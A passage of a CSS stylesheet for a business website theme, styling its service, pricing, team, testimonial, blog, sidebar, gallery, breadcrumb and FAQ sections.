	-webkit-transform-origin: left bottom;
	-ms-transform-origin: left bottom;
	transform-origin: left bottom;
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
}

/** Brochures Box**/
.brochures-box {
	position: relative;
	margin-bottom: 50px;
}
.brochures-box .inner {
	position: relative;
/*	background-color: #2a2e48;
	padding: 35px 30px 25px;*/
}
.brochures-box h4 {
	display: block;
	font-size: 21px;
	line-height: 1.2em;
	/*color: #ffffff;*/
	font-weight: 700;
	margin-bottom: 15px;
}
.brochures-box .text {
	font-size: 15px;
	line-height: 23px;
	color: #ffffff;
	margin-bottom: 20px;
}
.brochures-box .theme-btn {
	font-size: 14px;
	line-height: 20px;
	padding: 8px 20px;
	display: block;
	width: auto;
	text-align: center;
	text-transform: uppercase;
	margin-bottom: 10px;
	display: inline-block;
}
.brochures-box .theme-btn i {
	margin-right: 3px;
}
.btn-style-one {
	position: relative;
	font-size: 16px;
	line-height: 20px;
	color: #ffffff;
	background-color: #f64b3c;
	padding: 15px 35px;
	font-weight: 700;
	overflow: hidden;
}
/** Service Details **/
.service-detail {
	position: relative;
	padding-left: 20px;
}
.service-detail .images-box {
	position: relative;
	margin: 0 -5px;
}
.service-detail .images-box .column {
	padding: 0 5px;
}
.service-detail .images-box .image {
	position: relative;
	margin-bottom: 10px;
}
.service-detail .images-box .image img {
	display: block;
	width: 100%;
	height: auto;
}
.service-detail .content-box {
	position: relative;
	padding: 20px 0 0;
}
.service-detail .content-box h2 {
	position: relative;
	display: block;
	font-size: 32px;
	font-weight: 500;
	margin-bottom: 20px;
}
.service-detail .content-box h3 {
	position: relative;
	display: block;
	font-size: 32px;
	color: #343a40;
	font-weight: 500;
	margin-bottom: 20px;
}
.service-detail .content-box p {
	position: relative;
	display: block;
	margin-bottom: 26px;
}
.service-detail .two-column {
	position: relative;
}
.service-detail .two-column .title {
	margin-bottom: 40px;
}
.service-detail .two-column p {
	margin-bottom: 25px;
}
.service-detail .two-column .image-column {
	position: relative;
	margin-bottom: 26px;
}
.service-detail .two-column .image-column .image {
	margin-bottom: 0;
}
.service-detail .two-column .text-column {
	position: relative;
}
.service-detail .prod-tabs {
	position: relative;
}
.service-detail .prod-tabs .tab-btns {
	position: relative;
	z-index: 1;
	border-bottom: 1px solid #dddddd;
}
.service-detail .prod-tabs .tab-btns .tab-btn {
	position: relative;
	top: 1px;
	display: block;
	float: left;
	margin-right: 5px;
	font-size: 16px;
	color: #252525;
	background: #ffffff;
	text-transform: capitalize;
	font-weight: 400;
	line-height: 23px;
	cursor: pointer;
	border: 1px solid #e5e5e5;
	border-bottom: 0;
	padding: 10px 25px;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.service-detail .prod-tabs .tab-btns .tab-btn:before {
	position: absolute;
	content: '';
	top: 0;
	left: 50%;
	width: 0%;
	height: 3px;
	background-color: #dc3545;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.service-detail .prod-tabs .tab-btns .tab-btn:hover:before, .service-detail .prod-tabs .tab-btns .tab-btn.active-btn:before {
	width: 100%;
	left: 0;
}
.service-detail .prod-tabs .tab-btns .tab-btn:hover:after, .service-detail .prod-tabs .tab-btns .tab-btn.active-btn:after {
	position: absolute;
	content: '';
	left: 0px;
	bottom: -3px;
	width: 100%;
	height: 5px;
	background-color: #ffffff;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.service-detail .prod-tabs .tab-btns .tab-btn:hover, .service-detail .prod-tabs .tab-btns .tab-btn.active-btn {
	color: #c81912;
	background: #ffffff;
}
.service-detail .prod-tabs .tabs-content {
	position: relative;
	padding: 25px 30px 45px;
	border: 1px solid #dddddd;
}
.service-detail .prod-tabs .tabs-content .tab {
	position: relative;
	display: none;
	border-top: 0px;
}
.service-detail .prod-tabs .tabs-content .tab.active-tab {
	display: block;
}
.service-detail .prod-tabs .tabs-content .tab .content {
	position: relative;
}
.service-detail .prod-tabs .tabs-content .tab .content p {
	position: relative;
	margin-bottom: 0px;
}
.list-style-one {
	position: relative;
	display: block;
	margin-bottom: 30px;
}
.list-style-one li {
	position: relative;
	font-weight: 400;
	padding-left: 25px;
	margin-bottom: 10px;
}
.list-style-one li::before {
	position: absolute;
	left: 0;
	top: 0;
	font-size: 14px;
	color: #cb212a;
	content: "\f101";
	font-weight: 900;
	font-family: "Font Awesome 5 Free";
}

/*
================================================
11. Pricing Sec
================================================
*/
.pricing-sec {
	background: #f6f6f6;
}
/** Single Pricing Sec **/
.pricing-sec .single-box {
	border: 1px solid rgba(0, 0, 0, 0.1);
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	background: #fff;
	margin: 40px 0 0;
}
.pricing-sec .single-box .top {
	text-align: center;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.pricing-sec .single-box .top p {
	font-size: 18px;
	line-height: 100%;
	text-transform: uppercase;
	background: #003769;
	color: #fff;
	padding: 10px 0;
	margin-bottom: 0;
}
.pricing-sec .single-box .top .icon {
	width: 80px;
	height: 80px;
	line-height: 80px;
	background: #edf4ff;
	border-radius: 50%;
	margin: 0 auto;
	margin-top: 40px;
	margin-bottom: 10px;
	text-align: center;
	font-size: 30px;
}
.pricing-sec .single-box .top .icon img {
	width: 100%;
}
.pricing-sec .single-box .top h3 {
	font-size: 30px;
	line-height: 100%;
	font-weight: 700;
	text-transform: capitalize;
	color: #003561;
	padding-top: 14px;
	padding-bottom: 35px;
	margin-bottom: 0;
}
.pricing-sec .single-box .middle {
	text-align: center;
	padding: 20px 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.pricing-sec .single-box .middle ul {
	padding: 0;
	margin: 0;
}
.pricing-sec .single-box .middle ul li {
	list-style: none;
	padding: 10px 0;
	font-size: 18px;
	text-transform: capitalize;
}
.pricing-sec .single-box .bottom {
	text-align: center;
	padding: 30px 0 40px;
}
.pricing-sec .single-box:hover {
	-webkit-box-shadow: 0px 0px 20px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 20px 5px rgba(0, 0, 0, 0.1);
	border-color: transparent;
}
/*
================================================
12. Our Team Sec
================================================
*/
.team-sec {
	padding: 90px 0 70px;
}
.inner-content-wrapper.team-sec {
	padding: 50px 0 70px;
}
/** Single Team Sec **/
.single-team-sec {
	margin-top: 40px;
	position: relative;
	-webkit-transition: 0.3s;
	transition: 0.3s;
	text-align: center;
}
.single-team-sec .teacher-img img {
	width: 100%;
}
.single-team-sec .teachers-content {
	max-width: 90%;
	position: relative;
	left: 12px;
	-webkit-box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.05);
	box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.05);
	top: -30px;
	background: #fff;
	padding: 15px 0;
	border-top-left-radius: 6px;
	border-top-right-radius: 6px;
}
.single-team-sec .teachers-content h2 {
	color: #131313;
	font-size: 18px;
	font-family: "Poppins", sans-serif;
	margin-bottom: 0;
	font-weight: 600;
	line-height: 1.4;
}
.single-team-sec .teachers-content p {
	color: #616161;
	font-size: 13px;
	margin-bottom: 0;
	font-weight: 500;
}
.single-team-sec .teacher-social {
	position: absolute;
	width: 100%;
	bottom: -10%;
	-webkit-transition: 0.3s;
	transition: 0.3s;
	opacity: 0;
}
.single-team-sec .teacher-social::before {
	position: absolute;
	content: "";
	background: #fff;
	width: 90%;
	height: 22px;
	left: 12px;
	bottom: 12px;
	-webkit-transition: 0.2s;
	transition: 0.2s;
}
.single-team-sec .teacher-social ul {
	margin: 0;
	padding: 0;
	position: relative;
	z-index: 1;
}
.single-team-sec .teacher-social ul li {
	display: inline-block;
}
.single-team-sec .teacher-social ul li a {
	width: 35px;
	height: 35px;
	background: #fff;
	-webkit-box-shadow: 0 3px rgba(0, 0, 0, 0.05);
	box-shadow: 0 3px rgba(0, 0, 0, 0.05);
	border-radius: 50%;
	line-height: 35px;
	text-align: center;
	-webkit-transition: 0.3s;
	transition: 0.3s;
	color: #f64b3c;
	transition: 0.3s;
	display: inline-block;
}
.single-team-sec .teacher-social ul li a i {
	font-size: 16px;
}
.single-team-sec .teacher-social ul li a:hover {
	background: #f64b3c;
	color: #fff;
	-webkit-transform: translateY(-5px);
	transform: translateY(-5px);
}
.single-team-sec:hover .teacher-social {
	opacity: 1;
	bottom: 5px;
}
.single-team-sec:hover .teacher-social::before {
	-webkit-box-shadow: 0 6px 7px 0 rgba(0, 0, 0, 0.05);
	box-shadow: 0 6px 7px 0 rgba(0, 0, 0, 0.05);
}
/*
================================================
13. Fun Facts Sec
================================================
*/
.fun-fact {
	padding: 90px 0;
	background: url(../images/cta-bg.jpg) center center no-repeat;
	background-size: cover;
	position: relative;
	z-index: 2;
}
.fun-fact:after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #003561;
	opacity: 0.95;
	z-index: -1;
}
.fun-fact .single-box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}
.fun-fact .single-box .icon {
	margin-right: 15px;
	width: 45px;
	color: #F64B3C;
	font-size: 50px;
}
.fun-fact .single-box .icon img {
	width: 100%;
}
.fun-fact .single-box .txt h2 {
	font-size: 50px;
	line-height: 100%;
	font-weight: 500;
	color: #edf4ff;
	margin-top: -9px;
	margin-bottom: 10px;
}
.fun-fact .single-box .txt p {
	font-size: 17px;
	line-height: 100%;
	font-weight: 500;
	text-transform: uppercase;
	color: #edf4ff;
	margin-bottom: -3px;
	letter-spacing: 1;
}
/*
================================================
14. Testimonials Sec
================================================
*/
.inner-content-wrapper.testimonials-sec {
	padding: 50px 0 90px;
}
.review-box {
	padding: 40px;
	background-color: #f7f7f7;
	margin: 40px 0 0;
}
.members-rating ul li {
	display: inline-block;
	color: #ffc600;
	margin-bottom: 10px;
}
.author-desination-2 h4 {
	font-size: 18px;
	margin-bottom: 7px;
}
.author-desination-2 h6 {
	color: #f64b3c;
	text-transform: capitalize;
	letter-spacing: 0;
	margin: 0;
}
.testimonials-sec .author-ava {
	margin-right: 15px;
}
.testimonials-sec .author-ava img {
	border-radius: 50%;
}
/*
================================================
15. Blog Sec
================================================
*/
.blog-sec {
	background-color: #f7f7f7;
}
.inner-content-wrapper.blog-sec {
	padding: 50px 0 90px;
	background: #fff;
}
/** Single Blog Sec **/
.single-blog-sec .inner-box {
	position: relative;
	display: block;
	background: #fff;
	transition: all 500ms ease;
	box-shadow: 0px 10px 80px rgba(0,0,0,0.05);
	margin: 40px 0 0;
}
.single-blog-sec .inner-box:hover {
	background: #fff;
	box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
}
.single-blog-sec .inner-box .image-box {
	position: relative;
	display: block;
	overflow: hidden;
	background: #000;
}
.single-blog-sec .inner-box .image-box::before {
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 2;
	display: block;
	content: '';
	width: 0;
	height: 0;
	background: rgba(255, 255, 255,.2);
	border-radius: 0%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	opacity: 0;
}
.single-blog-sec .inner-box:hover .image-box::before {
	-webkit-animation: circle .95s;
	animation: circle .95s;
}
@-webkit-keyframes circle {
	0% {
	  opacity: 1;
	}
	40% {
	  opacity: 1;
	}
	100% {
	  width: 200%;
	  height: 200%;
	  opacity: 0;
	}
  }
  @keyframes circle {
	0% {
	  opacity: 1;
	}
	40% {
	  opacity: 1;
	}
	100% {
	  width: 200%;
	  height: 200%;
	  opacity: 0;
	}
  }
  
.single-blog-sec .inner-box .image-box img {
	width: 100%;
	-webkit-transition-delay: .2s;
	transition-delay: .2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-timing-function: ease-in-out;
	-webkit-transition-duration: .5s;
	transition-duration: .5s;
	-webkit-transition-property: all;
	transition-property: all;
}
.single-blog-sec .inner-box:hover .image-box img {
	transform: scale(1.05);
	opacity: 0.2;
}
.single-blog-sec .inner-box .lower-content {
	position: relative;
	padding: 39px 30px 36px 35px;
}
.single-blog-sec .inner-box .lower-content .post-date {
	position: absolute;
	right: 30px;
	top: -58px;
	width: 78px;
	height: 78px;
	border-radius: 2px;
	text-align: center;
	padding: 12px 10px;
	z-index: 2;
	background: #f64b3c;
}
.single-blog-sec .inner-box .lower-content .post-date h2 {
	position: relative;
	display: block;
	font-size: 36px;
	line-height: 36px;
	font-weight: 600;
	color: #fff;
	margin: 0px;
}
.single-blog-sec .inner-box .lower-content .post-date span {
	position: relative;
	display: block;
	font-size: 13px;
	line-height: 16px;
	color: #fff;
	text-transform: uppercase;
	margin: 0px;
}
.single-blog-sec .inner-box .lower-content h3 {
	margin-bottom: 12px;
	font-size: 1em;
	font-weight: 600;
	height: 3em;
}
.single-blog-sec .inner-box .lower-content .post-info {
	position: relative;
	display: block;
	padding-bottom: 14px;
	margin-bottom: 28px;
}
.single-blog-sec .inner-box .lower-content .post-info:before {
	position: absolute;
	content: '';
	width: 40px;
	height: 3px;
	left: 0px;
	bottom: 0px;
	background: #f64b3c;
}
.single-blog-sec .inner-box .lower-content .post-info li {
	position: relative;
	display: inline-block;
	font-size: 15px;
	font-weight: 300;
	color: #555;
	margin-right: 20px;
}
.single-blog-sec .inner-box .lower-content .post-info li:before {
	position: absolute;
	content: '';
	background: #8a8b8c;
	width: 1px;
	height: 17px;
	top: 6px;
	right: -13px;
}
.single-blog-sec .inner-box .lower-content .post-info li:last-child:before {
	display: none;
}
.single-blog-sec .inner-box .lower-content .post-info li:last-child {
	margin-right: 0px;
}
.single-blog-sec .inner-box .lower-content .post-info li a {
	display: inline-block;
	color: #555;
}
.single-blog-sec .inner-box .lower-content .post-info li a:hover {
}
.single-blog-sec .inner-box .lower-content .link a {
	position: relative;
	display: inline-block;
	font-size: 18px;
	line-height: 28px;
	font-weight: 600;
	color: #555555;
}
.single-blog-sec .inner-box .lower-content .link a i {
	position: relative;
	font-size: 16px;
	margin-left: 10px;
	color: #2d5883;
}
/** Blog Details **/
.news-block-one .inner-box {
	position: relative;
	display: block;
	transition: all 500ms ease;
}
.news-block-one .inner-box .image-box {
	position: relative;
	display: block;
	overflow: hidden;
	/*background: #000;*/
}
.news-block-one .inner-box .image-box img {
	width: 100%;
	-webkit-transition-delay: .2s;
	transition-delay: .2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-timing-function: ease-in-out;
	-webkit-transition-duration: .5s;
	transition-duration: .5s;
	-webkit-transition-property: all;
	transition-property: all;
}
.blog-details-content .news-block-one .inner-box .lower-content {
	padding: 48px 0px 0px 0px;
	position: relative;
}
.news-block-one .inner-box .lower-content .post-date {
	right: inherit;
	left: 50px;
	top: -40px;
	width: 165px;
	height: 50px;
	padding: 15px 10px;
	border-radius: 2px;
	background: #c81912;
	position: absolute;
	color: #fff;
	text-align: center;
}
.news-block-one .inner-box .lower-content h2 {
	position: relative;
	display: block;
	font-size: 30px;
	line-height: 38px;
	font-weight: 600;
	margin-bottom: 12px;
}
.news-block-one .inner-box .lower-content .post-info::before {
	position: absolute;
	content: '';
	width: 40px;
	height: 3px;
	left: 0px;
	bottom: 0px;
	background: #c81912;
}
.news-block-one .inner-box .lower-content .post-info {
	position: relative;
	display: block;
	padding-bottom: 14px;
	margin-bottom: 28px;
}
.news-block-one .inner-box .lower-content .post-info li {
	position: relative;
	display: inline-block;
	font-size: 15px;
	font-weight: 300;
	color: #555;
	margin-right: 20px;
}
.inner-box .lower-content p {
	margin-bottom: 22px;
}
.two-column .image-box img {
	width: 100%;
}
.blog-details-content .news-block-one .inner-box .lower-content .text blockquote {
	position: relative;
	display: block;
	background: #eff2f5;
	padding: 38px 70px 43px 65px;
	margin: 40px 0px 37px 0px;
	border-left: 3px solid #c81912;
}
.blog-details-content .news-block-one .inner-box .lower-content .text blockquote i {
	position: absolute;
	right: 45px;
	bottom: 30px;
	font-size: 50px;
	line-height: 50px;
	background: #c81912;
}
.blog-details-content .news-block-one .inner-box .lower-content .text blockquote h5 {
	position: relative;
	font-size: 18px;
	font-weight: 600;
	margin: 0px;
	color: #222222;
}
.blog-details-content .two-column .text h3 {
	margin-bottom: 15px;
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 32px;
	font-weight: 600;
	transition: all 500ms ease;
}
.blog-details-content .two-column .text p {
	margin-bottom: 32px;
}
.blog-details-content .two-column .text ul li::before {
	position: absolute;
	content: "\f30b";
	font-family: "Font Awesome 5 Free";
	font-size: 12px;
	font-weight: 600;
	left: 0px;
	top: 0px;
}
.blog-details-content .two-column .text ul li {
	position: relative;
	display: block;
	font-size: 15px;
	color: #222;
	margin-bottom: 6px;
	padding-left: 25px;
}
.blog-details-content .two-column .lower-box {
	position: relative;
	display: block;
	margin-top: 35px;
	margin-bottom: 30px;
}
.blog-details-content .post-share-option {
	position: relative;
	display: block;
	background: #eff2f5;
	padding: 20.5px 35px;
	margin-bottom: 62px;
}
.blog-details-content .pull-left {
	float: left;
}
.blog-details-content .pull-right {
	float: right;
}
.blog-details-content .post-share-option .social-links li {
	margin-right: 25px;
}
.blog-details-content .post-share-option ul li {
	position: relative;
	display: inline-block;
	font-size: 15px;
	font-weight: 600;
	color: #222;
}
.blog-details-content .post-share-option .social-links li a {
	position: relative;
	color: #2d5883;
	font-size: 14px;
}
.blog-details-content .comments-area {
	position: relative;
	display: block;
	margin-bottom: 62px;
}
.blog-details-content .comments-area .group-title {
	margin-bottom: 50px;
}
.group-title::before {
	position: absolute;
	content: '';
	width: 40px;
	height: 3px;
	left: 0px;
	bottom: 0px;
	background: #c81912;
}
.group-title h2 {
	position: relative;
	display: block;
	font-size: 32px;
	line-height: 45px;
	color: #222;
	font-weight: 600;
	margin: 0px;
}
.group-title {
	position: relative;
	display: block;
	padding-bottom: 17px;
	margin-bottom: 27px;
}
.blog-details-content .comments-form-area .group-title {
	margin-bottom: 47px;
}
.blog-details-content .comments-form-area .comment-form .form-group input[type="text"], .blog-details-content .comments-form-area .comment-form .form-group input[type="email"], .blog-details-content .comments-form-area .comment-form .form-group textarea {
	position: relative;
	display: block;
	width: 100%;
	height: 56px;
	border: 1px solid #e4e4e4;
	font-size: 15px;
	font-weight: 300;
	color: #222;
	padding: 10px 20px;
	transition: all 500ms ease;
}
.blog-details-content .comments-form-area .comment-form .form-group textarea {
	height: 200px;
	resize: none;
}
.blog-details-content .comments-area .comment-box .comment {
	position: relative;
	display: block;
	padding-left: 100px;
	margin-bottom: 25px;
}
.blog-details-content .comments-area .comment-box .comment .thumb-box {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 80px;
	height: 80px;
	overflow: hidden;
}
.blog-details-content .comments-area .comment-box .comment .thumb-box img {
	width: 100%;
}
.blog-details-content .comments-area .comment-box .comment .comment-inner {
	position: relative;
	display: block;
	border: 1px solid #e4e4e4;
	padding: 29px 30px 26px 50px;
}
.blog-details-content .comments-area .comment-box .comment .comment-inner .comment-info {
	margin-bottom: 9px;
}
.blog-details-content .comments-area .comment-box .comment .comment-inner .comment-info h5 {
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-weight: 600;
	margin-bottom: 0px;
}
.blog-details-content .comments-area .comment-box .comment .comment-inner .comment-info .comment-time {
	position: relative;
	display: block;
	font-size: 13px;
	line-height: 22px;
	font-style: italic;
	color: #222;
}
.blog-details-content .comments-area .comment-box .comment .comment-inner p {
	margin-bottom: 15px;
}
.blog-details-content .comments-area .comment-box .comment .comment-inner a {
	position: relative;
	display: inline-block;
	font-size: 15px;
	line-height: 26px;
	font-weight: 700;
	text-transform: uppercase;
	color: #C81912;
}
.blog-details-content .comments-area .comment-box .comment .comment-inner a i {
	font-size: 14px;
	margin-left: 8px;
	color: #2d5883;
}
.blog-details-content .comments-form-area .comment-form .form-group i {
	margin-right: 10px;
}
.sidebar-page-container .sidebar .sidebar-search {
	position: relative;
	margin-bottom: 35px;
}
.sidebar-page-container .sidebar .sidebar-search .form-group {
	position: relative;
	margin: 0px;
}
.sidebar-page-container .sidebar .sidebar-search .form-group input[type="search"] {
	position: relative;
	display: block;
	width: 100%;
	height: 60px;
	background: #0c2136;
	font-size: 15px;
	color: #fff;
	font-weight: 300;
	padding: 10px 90px 10px 20px;
	transition: all 500ms ease;
}
.sidebar-page-container .sidebar .sidebar-search .form-group button {
	position: absolute;
	top: 16px;
	right: 27px;
	font-size: 17px;
	font-weight: 600;
	color: #fff;
	background: transparent;
	cursor: pointer;
	transition: all 500ms ease;
	border:none;
}
.sidebar-page-container .blog-sidebar .sidebar-categories-2 {
	background: transparent;
	border: 1px solid #e0e6ed;
	margin-bottom: 35px;
}
.sidebar-page-container .sidebar .sidebar-categories-2 .widget-title {
	padding-bottom: 20px;
}
.sidebar-page-container .sidebar .widget-title::before {
	position: absolute;
	content: '';
	width: 40px;
	height: 3px;
	left: 0px;
	bottom: 0px;
	background: #ec4e4f;
}
.sidebar-page-container .sidebar .widget-title {
	position: relative;
	display: block;
	padding-bottom: 15px;
	margin-bottom: 36px;
}
.sidebar-page-container .sidebar .widget-title .dotted-box .dotted {
	position: absolute;
	left: 43px;
	width: 3px;
	height: 3px;
	bottom: 0px;
	background: #ec4e4f;
}
.sidebar-page-container .sidebar .widget-title .dotted-box .dotted:nth-child(2) {
	left: 49px;
}
.sidebar-page-container .sidebar .widget-title .dotted-box .dotted:last-child {
	left: 55px;
}
.sidebar-page-container .sidebar .sidebar-categories-2 .categories-list li {
	position: relative;
	display: block;
	margin-bottom: 8px;
}
.sidebar-page-container .sidebar .sidebar-categories-2 .categories-list li a::before {
	position: absolute;
	content: '';
	background: #d2dbe4;
	width: 1px;
	height: 100%;
	left: 28px;
	top: 0px;
}
.sidebar-page-container .sidebar .sidebar-categories-2 .categories-list li a {
	position: relative;
	display: inline-block;
	font-size: 18px;
	font-weight: 500;
	color: #222;
	padding: 2px 0px;
	padding-left: 52px;
}
.sidebar-page-container .sidebar .sidebar-categories-2 .categories-list li a::after {
	position: absolute;
	content: "\f30b";
	font-family: "Font Awesome 5 Free";
	font-size: 16px;
	font-weight: 600;
	color: #c8d1db;
	left: 0px;
	top: 0px;
	transition: all 500ms ease;
}
.sidebar-page-container .sidebar .sidebar-categories-2 {
	padding: 25px;
}
.sidebar-page-container .blog-sidebar .sidebar-post {
	padding: 25px;
	border: 1px solid #e0e6ed;
	margin-bottom: 35px;
}
.sidebar-page-container .blog-sidebar .sidebar-post .post-inner .post {
	position: relative;
	display: block;
	/*padding-left: 100px;*/
	margin-bottom: 30px;
	min-height: 76px;
}
.sidebar-page-container .blog-sidebar .sidebar-post .post-inner .post .post-thumb {
	position: absolute;
	left: 0px;
	top: 1px;
	width: 80px;
	height: 80px;
	overflow: hidden;
	background: #0c2136;
}
.sidebar-page-container .blog-sidebar .sidebar-post .post-inner .post .post-thumb img {
	width: 100%;
	transition: all 500ms ease;
}
.sidebar-page-container .blog-sidebar .sidebar-post .post-inner .post h5 {
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 24px;
	font-weight: 600;
	margin-bottom: 8px;
}
.sidebar-page-container .blog-sidebar .sidebar-post .post-inner .post h5 a {
	display: inline-block;
	color: #222;
}
.sidebar-page-container .blog-sidebar .sidebar-post .post-inner .post .post-date {
	position: relative;
	display: block;
	font-size: 13px;
	line-height: 20px;
	color: #2d5883;
}
.sidebar-page-container .blog-sidebar .sidebar-support {
	position: relative;
	display: block;
	background: #2d5883;
	margin-bottom: 35px;
}
.sidebar-page-container .blog-sidebar .sidebar-support .image-box img {
	width: 100%;
}
.sidebar-page-container .blog-sidebar .sidebar-support .content-box {
	position: relative;
	padding: 20px 35px 8px 35px;
}
.sidebar-page-container .blog-sidebar .sidebar-support .content-box li {
	position: relative;
	display: block;
	padding-left: 50px;
	padding-bottom: 30px;
	margin-bottom: 25px;
	border-bottom: 1px solid rgba(255,255,255,0.2);
}
.sidebar-page-container .blog-sidebar .sidebar-support .content-box li {
	position: relative;
	display: block;
	padding-left: 50px;
	padding-bottom: 20px;
	margin-bottom: 25px;
	border-bottom: 1px solid rgba(255,255,255,0.2);
}
.sidebar-page-container .blog-sidebar .sidebar-support .content-box li i {
	position: absolute;
	left: 0px;
	top: 9px;
	font-size: 30px;
	line-height: 35px;
	color: #fff;
}
.sidebar-page-container .blog-sidebar .sidebar-support .content-box li h3 {
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 32px;
	color: #fff;
}
.sidebar-page-container .blog-sidebar .sidebar-support .content-box li h3 a {
	display: inline-block;
	color: #fff;
}
.sidebar-page-container .blog-sidebar .sidebar-support .content-box li p {
	font-weight: 400;
	color: rgba(255,255,255,0.5);
	margin-bottom: 0px;
}
.sidebar-page-container .blog-sidebar .sidebar-support .content-box li:last-child {
	margin-bottom: 0px;
	border-bottom: none;
}
.sidebar-page-container .blog-sidebar .sidebar-assessment {
	background: transparent;
	border: 1px solid #e0e6ed;
}
.sidebar-page-container .sidebar .sidebar-assessment {
	padding: 25px;
}
.sidebar-page-container .sidebar .widget-title h3 {
	color: #2d5883;
	margin: 0px;
	font-size: 24px;
	line-height: 32px;
}
.sidebar-page-container .sidebar .sidebar-assessment .assessment-form .form-group input[type="text"], .sidebar-page-container .sidebar .sidebar-assessment .assessment-form .form-group input[type="email"], .sidebar-page-container .sidebar .sidebar-assessment .assessment-form .form-group textarea {
	position: relative;
	display: block;
	width: 100%;
	height: 56px;
	background: #fff;
	border: 1px solid #fff;
	border-radius: 2px;
	font-size: 15px;
	font-weight: 300;
	color: #222;
	padding: 10px 20px;
	border-color: #e0e6ed;
}
.sidebar-page-container .sidebar .sidebar-assessment .assessment-form .form-group textarea {
	height: 132px;
	resize: none;
	margin-bottom: 25px;
}
.sidebar-page-container .sidebar .sidebar-assessment .assessment-form .form-group .theme-btn-two i {
	margin-right: 10px;
}
.footer-widget .wpcf7 form p label{
    color:#fff;
     margin: 0px;
    float: left;
}
.wpcf7 .screen-reader-response p ,.wpcf7 .screen-reader-response ul li{
    color:red;
}
.wpcf7 .wpcf7-response-output{
        display: none;
}

/*
================================================
16. Clinets logos
================================================
*/
.clinets-wrapper {
	width: 100%;
	padding: 70px 0;
	position: relative;
}
.clinets-wrapper .owl-carousel .owl-item img {
	width: 100%;
}
.clinets-wrapper .owl-dots {
	display: none;
}
/*
================================================
17.  Breadcrumb Area
================================================
*/
.breadcrumb-area::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background: #003769;
	opacity: 0.9;
}
.breadcrumb-area {
	background-position: center;
	background-size: cover;
	position: relative;
	background-image: url(../images/breadcrumb-bg.jpg);
	margin-top: -98px;
	padding: 160px 0 90px;
}
.breadcrumb {
	display: inline-block;
	-ms-flex-wrap: wrap;
	flex-wrap: unset;
	padding: 0;
	margin-bottom: 0;
	list-style: none;
	background-color: unset;
	border-radius: 0;
}
.breadcrumb li {
	display: inline-block;
	font-size: 18px;
}
.breadcrumb li a {
	font-size: 16px;
	color: #ddd;
}
.breadcrumb-item + .breadcrumb-item::before {
	display: inline-block;
	padding-right: 15px;
	padding-left: 10px;
	color: #ddd;
	content: ">";
}
.breadcrumb-title h2 {
	font-size: 60px;
	margin-bottom: 25px;
	line-height: 1;
	color: #fff;
}
.breadcrumb-title p {
	margin-bottom: 0;
	padding: 0 40px;
	color: #fff;
	font-size: 16px;
}
.breadcrumb > .active {
	color: #f64b3c;
	font-weight: 500;
}
/*
================================================
18.  Gallery Sec
================================================
*/
/** Single Gallery Sec **/
.single-gallery {
	margin-bottom: 30px;
	-webkit-transition:  all ease .5s;
	transition: all ease .5s;
	position: relative;
}
.single-gallery img {
	width: 100%;
}
.single-gallery a {
	transition: all ease .5s;
	display: inline-block;
}
.single-gallery a i {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	font-size: 50px;
	background-color: rgba(0, 0, 0, 0.8);
	-webkit-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transition:  all ease .5s;
	transition: all ease .5s;
}
.single-gallery:hover {
	-webkit-transform: translateY(-5px);
	transform: translateY(-5px);
}
.single-gallery:hover a i {
	-webkit-transform: scaleX(1);
	transform: scaleX(1);
	color: #f64b3c;
}
/*
================================================
19.  FAQ Sec
================================================
*/
.faq-sec .faq-accordion .accordion {
	padding: 0;
	margin: 0;
}
.faq-sec .faq-accordion .accordion .accordion-item {
	display: block;
	margin-bottom: 12px;
}
.faq-sec .faq-accordion .accordion .accordion-item:last-child {
	margin-bottom: 0;
}
.faq-sec .faq-accordion .accordion .accordion-item .accordion-title {
	padding: 15px 20px;
	color: #003769;
	position: relative;
	background: transparent;
	border-radius: 2px;
	font-size: 18px;
	font-weight: 600;
	display: block;
	border: 1px solid #003769;
}
.faq-sec .faq-accordion .accordion .accordion-item .accordion-title i {
	position: absolute;
	right: 30px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	color: #C81912;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	font-size: 15px;
}
.faq-sec .faq-accordion .accordion .accordion-item .accordion-title.active {
